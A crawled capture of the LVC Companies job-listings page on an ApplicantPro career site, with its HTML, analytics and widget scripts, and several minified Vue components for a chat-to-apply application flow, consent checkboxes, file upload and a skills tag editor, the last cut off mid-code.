

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lvcinc.applicantpro.com/jobs/
body_size: 6046
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
	<head>
		
<!-- Load Vue -->
<script src="https://unpkg.com/vue@3.5.13/dist/vue.global.js"></script>

	<!-- Production environment - Load bundled components -->
	<script type="module" crossorigin src="/js/web-components/applicant-pro-components.js?version=1770080162"></script>
	<script type="module">
		import { initVue } from '/js/web-components/applicant-pro-components.js?version=1770080162';
		window.initVue = initVue;
	</script>

<!-- Load component styles -->
<link rel="stylesheet" href="/js/web-components/assets/style.css?version=live202601291.0">

<!-- Loader that doesn't require importing or using a 'module' sadly we have to wait until it exists though! -->
<script type="text/javascript">
	// Helper sleep method
	const sleep = (milliseconds) => {
		return new Promise(resolve => setTimeout(resolve, milliseconds));
	}

	// Our component loader function which waits until our `module` files have been loaded
	window.bootstrapVue = async function(mountSelector, componentsToLoad, mountingData) {
		const csrfToken = "";
		const isMobile = 0;

		// Default value for the mounting data if none was given
		mountingData = mountingData || {};

		// Add the csrf token to every component's mountingData
		mountingData.csrfToken = csrfToken;
		mountingData.isMobile = isMobile;

		if(typeof mountingData.courierCurrentRouteData === 'undefined') {
			
			mountingData.courierCurrentRouteData = {"domain_id":"3941","career_site_name":"LVC Companies","root_domain_title":"isolved Talent Acquisition","root_domain_id":"4","organization_id":"3144","organization_name":"LVC Companies, Inc.","user_id":0,"use_autocomplete":"1","csrfToken":""};
		}

		// Wait until the initVue exists
		while (!window.initVue) {
			await sleep(50);
		}

		return await initVue(mountSelector, componentsToLoad, mountingData, {"primary":"#007b9d","secondary":"#e6e6e6","accent":"#b1b1b1"});
	}
</script>

<script type="text/javascript">
	window.bootstrapVue('#toaster', [ 'WaveToaster' ]);
</script>
		<!--[if lt IE 10]>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<![endif]-->
		<link rel="stylesheet" href="/styles/all.min.css?ver=1.2.49890-2&use_vue_flag=1" />
		<link rel="stylesheet" href="/styles/font-awesome-4.7.0/css/font-awesome.css?ver=" />
		<link rel="stylesheet" href="/styles/awesomer.css?ver=1.1.46678" />
		<link rel="shortcut icon" href="/favicon-isolved.ico" type="image/x-icon" />				<!--[if gte IE 9]>
			<style type="text/css">
				.gradient {
		   			filter: none;
				}
			</style>
		<![endif]-->
		<title>Job Listings - LVC Companies Jobs</title>
		<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
		<meta name="keywords" content="" />
		
				<meta property="og:image" content="http://lvcinc.applicantpro.com/images/4/3941/20230303125325-lvcinc_fblogo.png" />
		<meta property="og:image:secure_url"  content="https://lvcinc.applicantpro.com/images/4/3941/20230303125325-lvcinc_fblogo.png" />
				<meta property="og:title" content="Current Career Opportunities at LVC Companies" />
		<meta property="og:url" content="https://www.applicantpro.com/openings/lvcinc/jobs" />
		<meta property="og:description" content="See current career opportunities that are available at LVC Companies" />
						<!--[if lt IE 9]>
			<script src="/js/html5shiv.min.js"></script>
      		<script src="/js/respond.min.js"></script>
      	<![endif]-->

		<!-- Popper for tooltips -->
		<script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
		<script type="text/javascript" src="/js/all.min.js?ver=2.3.47194&use_vue_flag=1"></script>
		<!--<script type="text/javascript" src="/js/jQl.min.js"></script>-->
		<script type="text/javascript">
			$(function() {
				$('input,textarea').placeholder();
				A.supportsPlaceholders = $.support.placeholder = 'placeholder' in document.createElement('input');
				V.init();
				A.useN = true;
				A.newValidation = true;
				A.isMobile = 0;
				
							});
		</script>
		
					<style>
				html {
					font-size: 62.5%;
				}
				.panel-default {
					border-color: #ddd;
				}
				.panel {
					margin-bottom: 20px;
					background-color: #fff;
					border: 1px solid transparent;
					border-radius: 4px;
					-webkit-box-shadow: 0 1px 1px rgb(0 0 0 / 5%);
					box-shadow: 0 1px 1px rgb(0 0 0 / 5%);
				}
				.panel-body {
					padding: 15px;
				}
				.container, .container-fluid, .container-lg, .container-md, .container-sm, .container-xl {
					width: 100%;
					margin-right: auto;
					margin-left: auto;
				}
				#apply_container {
					padding: 0 15px 0 5px;
				}
				#apply_container #apply_button {
					font-size:1.2em;
					padding: 1rem 0;
				}
				#job_piper_alerts_widget {
					margin-top: 10px;
				}
				#job_piper_alerts_widget h3 {
					margin-top: .5rem;
				}
				#job_piper_alerts_widget .refer-first-pane-btn {
					font-size: 1.2em;
				}
				.fade.show, .show {
					opacity: 1;
				}
			</style>
				<script type="text/javascript">
			function breakout() {
				var request_uri = "/jobs/";
				if(request_uri.includes('?') && V.checkRequestUri(request_uri) > 0) {
					// removed xss from url parameter and refresh the page
					var new_uri = request_uri . split('?')[0];
					window.top.location="https://lvcinc.applicantpro.com" + new_uri;
				} else {
					if(window.top != window.self) {
						window.top.location="https://lvcinc.applicantpro.com//jobs/";
					}
				}
			}
		</script>
				
				
			</head>
	<body class="main-body" onload="breakout()">
		<div id="popover-container" class="bootstrap-area"></div>
		<div id="toaster" class="bootstrap-area"><wave-toaster :position="{ top: 20, right: 20 }" :width="265"></wave-toaster></div>
				<div class="container-fixed">
			<div class="container" id="content_area">
								<div class="header header-image" id="headerbar"  >
										
													<img alt="LVC Companies" src="/images/4/3941/20230303125609-lvcinc_header.png" usemap='#headerMap' />
											
									</div>
				<div id="mainArea" class="panel panel-default">
					<div class="panel-body">
																	<div class="row d-flex" id="career-site-top-header">
							<div class="col-sm-8 text-left">
																	<h1 class="font-weight-bold">
									Current Job Listings									</h1>
															</div>
							<div class="col-sm-4">
																<ul data-jin="ul1" id="menuLinks" class="nav navbar-nav navbar-right"><li data-jin="li"><a data-jin="1" href="/jobs/" >Jobs</a></li><li data-jin="li"><a href="/account/login.php" title="Login to Your Account">Login</a></li></ul>							</div>
						</div>
						<style>
														#mobile_menus .list-group-item {
								border-color: #e2e2e2;
							}
							.navbar-nav {
								flex-direction: row;
							}
							ul#menuLinks li + li {
								border: none;
							}
							.navbar-right {
								float: right;
								margin-right: 0;
							}
							.list-group {
								padding-left: 0;
								margin-bottom: 20px;
							}
							@media (min-width: 320px) and (max-width: 768px) {
								#mainArea {
									margin-top: 0px;
								}
								ul#menuLinks li {
									padding: 10px 0px;
								}
							}
							@media (min-width: 767px) and (max-width: 991px) {
								.container {
									max-width: 90%!important;
									min-width: auto!important;
								}
							}
						</style>
					<script type="text/javascript">

	$(function() {
		A.setName('jobListings');
		$('#search').on('submit',function() {
			// For state/country searches
			A.setTempDir('/jobs/');
			A.getHTML('getListings', $('#search').serialize() + '&keywords=' + $('#keywords').val(), 'job_listings');
			$('#filter_dropdown').removeClass('open');
			return false;
		});

		$('#keywords').on('keyup', function() {
			typeDelay(function() {
				A.setTempDir('/jobs/');
				A.getHTML('getListings', $('#search').serialize() + '&keywords=' + $('#keywords').val(), 'job_listings');
			}, 300);
		});
	});

</script>
<div class="row text-left">
	<div class="col-md-8">
		
			<div id="job_listings" class="bootstrap-area"><job-listings v-bind="componentData"></div>
	<script type="text/javascript">
			$(function() {
				window.bootstrapVue(
					"#job_listings",
					[ 'JobListings' ],
					{ componentData: { organizationId : 3144, domainId : 3941, getParams : {"cityUrl":"","countryAbbreviation":"","stateAbbreviation":"","isInternal":0,"showPayFrequency":1,"showLocation":1,"locationTitle":"Location","locationWeight":2,"showCustomCategory":0,"customCategoryTitle":"","customCategoryWeight":0,"showEmploymentType":1,"employmentTypeTitle":"Employment Type","employmentTypeWeight":5,"showJobBoardClassifications":0,"jobBoardClassificationsTitle":"Classification","jobBoardClassificationsWeight":4,"showJobCategory":0,"jobCategoryTitle":"","jobCategoryWeight":0,"showOrgUnit":1,"orgUnitTitle":"Department","orgUnitWeight":2,"showDate":1,"dateTitle":"Closing Date","dateWeight":3,"showWorkplaceType":1,"workplaceTypeTitle":"Workplace Type","workplaceTypeWeight":11,"chatToApplyButton":"0","chatToApplySort":""}, domainName : "applicantpro.com", subdomainName : "lvcinc", siteCss : {"accent":"#2B2A37"}, airaEnabled : false, }}
				);
			});
	</script>		
	</div>
	<div class="col-md-4">
		<ul class="list-group" id="job_piper_alerts_widget">
	<li class="list-group-item text-center">
		<h3>Sign Up For Job Alerts!</h3>
	</li>
	<li class="list-group-item background-theme">
		<script type="text/javascript">
			$(function() {
				var sidebar_options = { 
					api_key: "jp_apppro_lvcinc", 
					style: "sidebar", 
					title: "", 
					source: "4_joblist" 
				};
				referWidget("create", sidebar_options, "refer-widget");
			});
		</script>
		<div id="refer-widget"></div>
	</li>
</ul>
<ul class="list-group">
	<li class="list-group-item .list-group-item-heading">
		<strong>Resources</strong>
	</li>
	<li class="list-group-item background-theme">
		<ul data-jin="ul2" class="arrow-list"><li><a data-jin="3" href="http://www.lvcinc.com/careers" target="_blank">LVC Careers</a></li></ul>	</li>
</ul>	<div id="social_media_widget" class="bootstrap-area"><social-media-widget v-bind="componentData"></div>
	<script type="text/javascript">
			$(function() {
				window.bootstrapVue(
					"#social_media_widget",
					[ 'SocialMediaWidget' ],
					{ componentData: { job : {"id":0,"title":"","city":"","name":"","abbreviation":"","description":"","advertisingTitle":""}, organizationId : 3144, rootDomainId : 4, domainId : 3941, domainName : "applicantpro.com", domainTitle : "LVC Companies", subdomainName : "lvcinc", sourceId : 0, employeeName : "", useWwwJobPagesUrl : true, }}
				);
			});
	</script>		
	</div>
</div>
<div class="clearfix"></div>


					</div> <!-- panel-body -->
					<script async="async" src="https://static.srcspot.com/libs/shane.js" type="application/javascript"></script>					<div class="panel-footer">
												<div>
														<div class="footer-links"><a href="http://www.applicantpro.com" target="_blank">Hiring Software</a> Maintained by isolved Talent Acquisition - &copy; 2026</div>
														<div class="footer-links">
									<form method="post" id="clear_cache" style="display: inline-block;">
										<input type="hidden" name="clear_session_cache_old_style" />
										<a tabindex="-1" href="javascript:void(0);" onclick="$('#clear_cache').submit();">Refresh</a>
									</form>
								</div>
													</div>
												<!--[if lt IE 9]>
						<script type="text/javascript">
							$(function() {
								$('.footer-links:last-child').css('border-left', '0');
								$('.footer-links:last-child a').css('color', $('body .panel-footer').css('background-color'));
							});
						</script>
					<![endif]-->
					</div> <!-- panel-footer -->
				</div> <!-- panel -->
			</div> <!-- container -->
		</div> <!-- container-fixed -->

		
		<!-- Refer.io Script that will be used throughout the site -->
				<script type="text/javascript">
			!function(e,r,t){e.referWidget=e.referWidget||function(){(e.referWidget.q=e.referWidget.q||[]).push(arguments)},e.referWidget.l=1*new Date;var n=r.createElement("script"),i=r.getElementsByTagName("script")[0];n.async=1,n.src=t,i.parentNode.insertBefore(n,i)}(window,document, "https://widget-dot-refer-io.appspot.com/refer.js");
		</script>

		
		
			
	
	<!-- GA4 - Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-1QL0HHW9LT"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-1QL0HHW9LT');
	</script>

		<map name="headerMap" id="headerMap">
				<area style="cursor:pointer;" shape="rect" coords="492,34,523,65" href="https://www.facebook.com/LVCCompanies/" target="_self" alt="facebook icon" />
				<area style="cursor:pointer;" shape="rect" coords="532,36,563,63" href="https://www.instagram.com/lvccompanies/?hl=en" target="_self" alt="instagram icon" />
				<area style="cursor:pointer;" shape="rect" coords="573,33,602,65" href="http://linkedin.com/company/lvc" target="_self" alt="linkedin icon" />
				<area style="cursor:pointer;" shape="rect" coords="620,39,672,61" href="https://lvcinc.com/news/" target="_self" alt="news" />
				<area style="cursor:pointer;" shape="rect" coords="683,39,751,64" href="https://lvcinc.applicantpro.com/jobs/" target="_self" alt="careers" />
				<area style="cursor:pointer;" shape="rect" coords="759,39,871,63" href="tel:(888)%20582-4826" target="_self" alt="phone" />
				<area style="cursor:pointer;" shape="rect" coords="931,30,1098,69" href="https://lvcinc.com/#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjUzNTYiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" target="_self" alt="24 hour service" />
				<area style="cursor:pointer;" shape="rect" coords="4,77,155,175" href="https://lvcinc.com/" target="_self" alt="logo" />
				<area style="cursor:pointer;" shape="rect" coords="179,125,219,146" href="https://lvcinc.com/about/" target="_self" alt="about" />
				<area style="cursor:pointer;" shape="rect" coords="225,125,332,147" href="https://lvcinc.com/fire-protection/" target="_self" alt="fire protection" />
				<area style="cursor:pointer;" shape="rect" coords="340,126,499,147" href="https://lvcinc.com/fire-alarms-and-life-safety/" target="_self" alt="fire alarms and life safety" />
				<area style="cursor:pointer;" shape="rect" coords="512,125,574,145" href="https://lvcinc.com/security/" target="_self" alt="security" />
				<area style="cursor:pointer;" shape="rect" coords="581,124,692,145" href="https://lvcinc.com/national-services/" target="_self" alt="national services" />
				<area style="cursor:pointer;" shape="rect" coords="699,123,825,149" href="https://lvcinc.com/structured-cabling/" target="_self" alt="structured cabeling" />
				<area style="cursor:pointer;" shape="rect" coords="832,124,941,145" href="https://lvcinc.com/communications/" target="_self" alt="communications" />
				<area style="cursor:pointer;" shape="rect" coords="952,125,1005,144" href="https://lvcinc.com/service/" target="_self" alt="service" />
				<area style="cursor:pointer;" shape="rect" coords="1017,126,1070,144" href="https://lvcinc.com/contact/" target="_self" alt="contact" />
			</map>

				<!-- scripts
	<script type="text/javascript">
		jQl.loadjQ('/js/all.min.js?ver=2.3.47194');
	</script>
	-->

	<!-- Google Translate For Placeholders -->
	
		<script type="text/javascript">
				var exit_survey_enabled = '0';
		var fired = '0';
		var thanks = '0'
		$(function() {
			$('#leaving').on('change', function() {
				if($(this).val() != 0)
					$('#notice').css('display', 'block');
				else
					$('#notice').css('display', 'none');

				if( $(this).val() == 'Other' )
					$('#reason').css('display', 'block');
				else
					$('#reason').css('display', 'none');
			});
		});

		if(exit_survey_enabled != 0) {
			$('#left').on('click', function() {
				var answer = $('#leaving').val();
				if(answer != 0) {
					var domain_id = '3941';
					var job = '';
					var app = '';

					if(answer == 'Other') {
						if( $('#reason').val() != '' ) {
							answer = $('#reason').val();
						} else {
							answer = 'Other (Non Specified)';
						}
					}
					$.post("/jobs/edit.php", {n: 'conversion', f: 'survey', v :{app_id : app, domain: domain_id, job_id: job, answer: answer} });

					$('#ouibounce-modal').hide();
				  							$('#ouibounce-referio-modal').css('display', 'block');
									}
			});
		}

		// if you want to use the 'fire' or 'disable' fn,
		// you need to save OuiBounce to an object
		if(exit_survey_enabled != 0 && fired == 0 && thanks == 0) {
			var modal = '';

			$('html').on( 'mouseleave', function() {
				if(fired == 0) {
					fired = 1;
					modal = ouibounce(document.getElementById('ouibounce-modal'), {
							aggressive: false,
						  	timer: 0,
						  	callback: function() {
						  		$('#top-nav').css('z-index', '0');
						  		$.get("/jobs/view.php", {n: 'conversion', f: 'survey_fired'});
								if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
									modal.disable();
						  	}
						});
					modal.fire();
				}
			});

			setInterval( function() {
				$('select').click(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);

				$('select').mouseleave(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);
			}, 1000);

			$('body').on('click', function() {
			  	$('#ouibounce-modal').hide();
			  	$('#ouibounce-referio-modal').hide();
			});

			$('#ouibounce-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal-footer button').on('click', function(e) {
			  	$('#ouibounce-referio-modal').hide();
			});
		}
	</script>
	
		<!--
	<script type="text/javascript">
		var pkBaseURL = (("https:" == document.location.protocol) ? "https://lvcinc.applicantpro.com/stats/" : "http://lvcinc.applicantpro.com/stats/");
		document.write(unescape("%3Cscript src='" + pkBaseURL + "piwik.js' type='text/javascript'%3E%3C/script%3E"));
	</script>
	<script type="text/javascript">
		try {
		var piwikTracker = Piwik.getTracker(pkBaseURL + "piwik.php", 6510);
		piwikTracker.trackPageView();
		piwikTracker.enableLinkTracking();
		} catch( err ) {}
	</script>
	<noscript><p><img src="https://lvcinc.applicantpro.com/stats/piwik.php?idsite=6510" style="border:0" alt="" /></p></noscript>
	-->
		<script type="text/javascript">
		$(function() {
			Analytics.addAction();
		});
	</script>

	
	<!-- 36840 Add role="combobox" to all available selects-->
	<script>
		$(function() {
			$('select').attr('role', 'combobox');
			$('.dropdown').attr('role', 'combobox');
		});
	</script>

		</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://lvcinc.applicantpro.com/js/web-components/store-89328e17.js
body_size: -250
content:
const o = window.Vue.reactive, r = o({
  jobInfoOrder: {},
  init({
    jobInfoOrder: e
  }) {
    this.jobInfoOrder = e;
  },
  decodeHtml(e) {
    const t = document.createElement("textarea");
    return t.innerHTML = e, t.value;
  }
}), n = r;
export {
  n as J
};


--- FILE ---
content_type: text/javascript
request_url: https://lvcinc.applicantpro.com/js/web-components/CtaChatBubbleSqSelect-2b2ef0ca.js
body_size: 827
content:
import { c as x } from "./CtaChatBubbleSqSelect-a93accf1.js";
import { v as y } from "./htmlSafe-1151bbec.js";
import "./date-665d35da.js";
import "./public-career-site-97d9e48d.js";
import { r as B } from "./required-8afbf22c.js";
import { s as N } from "./scrollToBottom-201c6a98.js";
import { a as b } from "./ChatToApply-940b58e5.js";
const h = window.Vue.mergeDefaults, k = window.Vue.defineComponent, n = window.Vue.unref, q = window.Vue.withDirectives, i = window.Vue.openBlock, r = window.Vue.createElementBlock, d = window.Vue.createCommentVNode, m = window.Vue.resolveComponent, S = window.Vue.createVNode, T = window.Vue.createTextVNode, D = window.Vue.withCtx, A = window.Vue.createBlock, I = { class: "screening-question-bubble do-not-remove-this-div" }, M = { key: 0 }, j = window.Vue.computed, E = window.Vue.inject, F = window.Vue.ref, z = /* @__PURE__ */ k({
  __name: "CtaChatBubbleSqSelect",
  props: /* @__PURE__ */ h({
    text: {},
    required: { type: Boolean },
    options: {},
    componentName: {},
    data: {},
    autoAdvance: { type: Boolean },
    messageIndex: {},
    applicationState: {},
    isCurrentMessage: { type: Boolean },
    goToNextMessage: { type: Function },
    setApplicationStatus: { type: Function },
    setApplicationSectionValidity: { type: Function }
  }, x),
  setup(p) {
    const e = p, c = E(b), w = document.getElementById("chat-to-apply-messages-container"), l = e.data[0].name, t = e.data[0].required ?? !1, o = F(!t), a = j({
      get: () => c.value.screeningQuestions[l] ?? null,
      set: (u) => c.value.screeningQuestions[l] = u ?? null
    });
    function f() {
      e.isCurrentMessage ? t && a.value === null ? o.value = !1 : (o.value = !0, V()) : o.value = !1;
    }
    function V() {
      setTimeout(() => {
        N(w);
      }, 200);
    }
    function _() {
      o.value = !1, e.goToNextMessage();
    }
    return (u, s) => {
      const v = m("w-select"), g = m("w-button");
      return i(), r("div", I, [
        e.text ? q((i(), r("p", M, null, 512)), [
          [n(y), e.text + (n(t) ? " *" : "")]
        ]) : d("", !0),
        S(v, {
          modelValue: a.value,
          "onUpdate:modelValue": s[0] || (s[0] = (C) => a.value = C),
          items: e.options,
          "no-unselect": !!n(t),
          validators: n(t) ? [n(B)("This is a required question. Let's try again!")] : null,
          onInput: f
        }, null, 8, ["modelValue", "items", "no-unselect", "validators"]),
        o.value ? (i(), A(g, {
          key: 1,
          type: "submit",
          color: "white",
          "bg-color": "accent",
          class: "w-100 mt2 py4",
          onClick: _
        }, {
          default: D(() => s[1] || (s[1] = [
            T(" Next ")
          ])),
          _: 1
        })) : d("", !0)
      ]);
    };
  }
});
export {
  z as _
};


--- FILE ---
content_type: text/javascript
request_url: https://lvcinc.applicantpro.com/js/web-components/CtaChatBubbleConsent-08c7e360.js
body_size: 1736
content:
import { c as A } from "./CtaChatBubble-3230c99d.js";
import "./date-665d35da.js";
import { u as N, a as E } from "./public-career-site-97d9e48d.js";
import "./htmlSafe-1151bbec.js";
import { s as j } from "./scrollToBottom-201c6a98.js";
import { a as S } from "./ChatToApply-940b58e5.js";
import { C as D } from "./CtaApplicationState-92f23d3b.js";
const I = {
  ...A,
  whitelabelUrl: ""
}, U = window.Vue.mergeDefaults, $ = window.Vue.defineComponent, c = window.Vue.openBlock, r = window.Vue.createElementBlock, M = window.Vue.createCommentVNode, n = window.Vue.createElementVNode, s = window.Vue.createTextVNode, o = window.Vue.unref, w = window.Vue.resolveComponent, u = window.Vue.withCtx, f = window.Vue.createVNode, P = window.Vue.createBlock, F = { class: "do-not-remove-this-div" }, G = { key: 0 }, L = { key: 1 }, J = ["href"], K = ["href"], R = ["href"], W = { class: "md5 xs12" }, q = { class: "md6 xs12" }, z = { key: 2 }, H = ["href"], b = window.Vue.ref, O = window.Vue.onMounted, Q = window.Vue.inject, X = window.Vue.computed, Y = window.Vue.watch, ie = /* @__PURE__ */ $({
  __name: "CtaChatBubbleConsent",
  props: /* @__PURE__ */ U({
    whitelabelUrl: {},
    componentName: {},
    data: {},
    autoAdvance: { type: Boolean },
    messageIndex: {},
    applicationState: {},
    isCurrentMessage: { type: Boolean },
    goToNextMessage: { type: Function },
    setApplicationStatus: { type: Function },
    setApplicationSectionValidity: { type: Function }
  }, I),
  setup(v) {
    const V = N(), y = E(), _ = document.getElementById("chat-to-apply-messages-container"), i = v, t = Q(S), d = b(!1), C = b(!1), p = X(() => t.value.consent.emailConsent === !0 || t.value.consent.textConsent === !0);
    async function x(a, e) {
      if (!a || !e) {
        g(`CTA consent: email or jobID is missing. email: '${a}', jobId: '${e}'`);
        return;
      }
      const l = await V.post(
        "/core/chat-to-apply/can-submit-application",
        {
          email: a,
          listingId: e
        }
      );
      if (!l.success) {
        g("Error checking job application status");
        return;
      }
      d.value = l.data.success, d.value || i.setApplicationStatus(D.Rejected), h();
    }
    function h() {
      setTimeout(() => {
        j(_);
      }, 500);
    }
    function g(a) {
      console.error(a), y.toastError("An error occurred while checking your application status. Please try again later."), C.value = !0;
    }
    function k() {
      if (!p.value) {
        y.toastError("Please select at least one method of communication.");
        return;
      }
      t.value.consent.privacyConsent = !0, i.goToNextMessage();
    }
    return O(() => {
      x(t.value.basicInfo.email, t.value.listingId);
    }), Y(p, (a) => {
      a && h();
    }), (a, e) => {
      const l = w("w-checkbox"), B = w("w-flex"), T = w("w-button");
      return c(), r("div", F, [
        C.value ? (c(), r("div", G, " There was an error processing your application. Please try again later or contact support. ")) : d.value ? (c(), r("div", L, [
          e[9] || (e[9] = n("h3", null, [
            n("b", null, "Almost There!")
          ], -1)),
          n("p", null, [
            e[2] || (e[2] = s("By continuing, you're giving us the green light to communicate with you and acknowledging our ")),
            n("a", {
              href: `https://admin.${i.whitelabelUrl}/core/whitelabel/terms-of-service`,
              target: "_blank"
            }, "terms & conditions", 8, J),
            e[3] || (e[3] = s(", ")),
            n("a", {
              href: `https://admin.${i.whitelabelUrl}/privacy-policy/`,
              target: "_blank"
            }, "privacy", 8, K),
            e[4] || (e[4] = s(", and ")),
            n("a", {
              href: `https://admin.${i.whitelabelUrl}/applicant-communication-policy/`,
              target: "_blank"
            }, "communication policies", 8, R),
            e[5] || (e[5] = s(". We've linked them in case you want to glance at them. Please select all methods of preferred communication below."))
          ]),
          f(B, null, {
            default: u(() => [
              n("div", W, [
                f(l, {
                  modelValue: o(t).consent.emailConsent,
                  "onUpdate:modelValue": e[0] || (e[0] = (m) => o(t).consent.emailConsent = m),
                  label: "email",
                  readonly: o(t).consent.emailConsent && !o(t).consent.textConsent && o(t).consent.privacyConsent,
                  color: o(t).consent.emailConsent && !o(t).consent.textConsent && o(t).consent.privacyConsent ? "grey-light4" : "accent"
                }, {
                  default: u(() => e[6] || (e[6] = [
                    s(" Email ")
                  ])),
                  _: 1
                }, 8, ["modelValue", "readonly", "color"])
              ]),
              n("div", q, [
                f(l, {
                  modelValue: o(t).consent.textConsent,
                  "onUpdate:modelValue": e[1] || (e[1] = (m) => o(t).consent.textConsent = m),
                  label: "Phone",
                  readonly: o(t).consent.textConsent && !o(t).consent.emailConsent && o(t).consent.privacyConsent,
                  color: o(t).consent.textConsent && !o(t).consent.emailConsent && o(t).consent.privacyConsent ? "grey-light4" : "accent"
                }, {
                  default: u(() => e[7] || (e[7] = [
                    s(" Text Message ")
                  ])),
                  _: 1
                }, 8, ["modelValue", "readonly", "color"])
              ])
            ]),
            _: 1
          }),
          p.value && !o(t).consent.privacyConsent ? (c(), P(T, {
            key: 0,
            type: "submit",
            class: "fill-width py4 mb1 mt2",
            color: "white",
            "bg-color": "accent",
            onClick: k
          }, {
            default: u(() => e[8] || (e[8] = [
              s(" Next ")
            ])),
            _: 1
          })) : M("", !0)
        ])) : (c(), r("div", z, [
          e[10] || (e[10] = s(" It looks like you've already applied for this job! ")),
          n("a", {
            href: `/account/login.php?listing_id=${o(t).listingId}&i=0`
          }, "Login", 8, H),
          e[11] || (e[11] = s(" to view your application and status. "))
        ]))
      ]);
    };
  }
});
export {
  ie as _
};


--- FILE ---
content_type: text/javascript
request_url: https://lvcinc.applicantpro.com/js/web-components/FileUpload-ad6636de.js
body_size: 626
content:
import { A as _ } from "./ApIcon-99d599d7.js";
import { _ as w } from "./public-career-site-97d9e48d.js";
const V = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M16.5 6v11.5a4 4 0 0 1-4 4a4 4 0 0 1-4-4V5A2.5 2.5 0 0 1 11 2.5A2.5 2.5 0 0 1 13.5 5v10.5a1 1 0 0 1-1 1a1 1 0 0 1-1-1V6H10v9.5a2.5 2.5 0 0 0 2.5 2.5a2.5 2.5 0 0 0 2.5-2.5V5a4 4 0 0 0-4-4a4 4 0 0 0-4 4v12.5a5.5 5.5 0 0 0 5.5 5.5a5.5 5.5 0 0 0 5.5-5.5V6h-1.5Z"/>'
}, v = V, g = window.Vue.defineComponent, y = window.Vue.unref, i = window.Vue.createVNode, C = window.Vue.toDisplayString, s = window.Vue.openBlock, c = window.Vue.createElementBlock, F = window.Vue.createCommentVNode, N = window.Vue.createElementVNode, h = window.Vue.resolveComponent, D = window.Vue.Fragment, x = { for: "file-upload" }, k = {
  key: 0,
  type: "file",
  class: "file-name mt1"
}, d = window.Vue.ref, A = /* @__PURE__ */ g({
  __name: "FileUpload",
  props: {
    fileTypesToDisplay: { default: () => [".pdf", ".docx", ".doc", ".txt", ".jpg", ".jpeg", ".png"] }
  },
  emits: ["update-file-info"],
  setup(p, { emit: r }) {
    const u = p, f = r, o = d("No File Chosen"), a = d("");
    function m(l) {
      const e = l.target;
      if (e.files) {
        const n = new FileReader();
        n.readAsDataURL(e.files[0]), o.value = e.files[0].name, n.onload = () => {
          n.result && (a.value = n.result, f("update-file-info", { fileName: o.value, fileData: a.value }));
        };
      }
    }
    return (l, e) => {
      const n = h("w-input");
      return s(), c(D, null, [
        N("label", x, [
          i(_, {
            icon: y(v),
            size: "25",
            color: "primary",
            class: "align-self-center"
          }, null, 8, ["icon"]),
          o.value ? (s(), c("span", k, C(o.value), 1)) : F("", !0)
        ]),
        i(n, {
          id: "file-upload",
          modelValue: o.value,
          "onUpdate:modelValue": e[0] || (e[0] = (t) => o.value = t),
          type: "file",
          class: "file-upload",
          accept: u.fileTypesToDisplay.join(","),
          preview: !1,
          onChange: e[1] || (e[1] = (t) => m(t))
        }, null, 8, ["modelValue", "accept"])
      ], 64);
    };
  }
});
const B = /* @__PURE__ */ w(A, [["__scopeId", "data-v-a7c1bd09"]]);
export {
  B as F
};


--- FILE ---
content_type: text/javascript
request_url: https://lvcinc.applicantpro.com/js/web-components/AIRecruiterAgentChatMessageDisplaySkillsTags-2cf6a680.js
body_size: 1004
content:
import { A as v } from "./ApPopover-17ffa2af.js";
import { u as C } from "./date-665d35da.js";
import { _ as h } from "./public-career-site-97d9e48d.js";
import "./htmlSafe-1151bbec.js";
function A() {
  const { below: a } = C("md");
  return a;
}
const x = window.Vue.defineComponent, M = window.Vue.renderList, _ = window.Vue.Fragment, l = window.Vue.openBlock, m = window.Vue.createElementBlock, B = window.Vue.toDisplayString, i = window.Vue.createTextVNode, r = window.Vue.resolveComponent, t = window.Vue.withCtx, d = window.Vue.createBlock, g = window.Vue.createCommentVNode, u = window.Vue.createVNode, T = window.Vue.unref, D = window.Vue.withModifiers, I = window.Vue.withKeys, N = window.Vue.createSlots, E = window.Vue.ref, K = /* @__PURE__ */ x({
  __name: "AIRecruiterAgentChatMessageDisplaySkillsTags",
  props: {
    editMode: { type: Boolean },
    skills: {}
  },
  emits: ["addSkills", "removeSkill"],
  setup(a, { emit: f }) {
    const k = a, c = f, V = A(), o = E("");
    function p() {
      const s = o.value.split(",").map((e) => e.trim()).filter((e) => e.length > 0);
      c("addSkills", s), o.value = "";
    }
    return (s, e) => {
      const w = r("w-button"), y = r("w-tag"), b = r("w-input"), S = r("w-flex");
      return l(), m(_, null, [
        (l(!0), m(_, null, M(k.skills, (n) => (l(), d(y, {
          key: n,
          class: "mr1 mb1 skill-tag",
          round: "",
          "bg-color": "blue-light6",
          color: "blue-dark3"
        }, {
          default: t(() => [
            i(B(n) + " ", 1),
            s.editMode === !0 ? (l(), d(w, {
              key: 0,
              "bg-color": "inherit",
              class: "bd0",
              height: "16px",
              onClick: (j) => c("removeSkill", n)
            }, {
              default: t(() => e[1] || (e[1] = [
                i("–")
              ])),
              _: 2
            }, 1032, ["onClick"])) : g("", !0)
          ]),
          _: 2
        }, 1024))), 128)),
        s.editMode === !0 ? (l(), d(S, { key: 0 }, {
          default: t(() => [
            u(v, {
              body: "Type a skill and press Enter to add it to your list.",
              "activator-class": "d-flex align-center mr1",
